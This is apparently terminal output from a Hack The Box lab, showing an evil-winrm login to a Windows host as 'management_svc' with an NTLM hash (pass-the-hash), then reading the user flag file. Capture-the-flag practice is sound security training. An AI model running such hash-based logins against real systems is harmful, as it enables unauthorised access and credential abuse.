 ┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ evil-winrm -i 10.129.231.186 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\management_svc\Desktop> dir
Directory: C:\Users\management_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/23/2026 9:08 PM 34 user.txt
*Evil-WinRM* PS C:\Users\management_svc\Desktop> type user.txt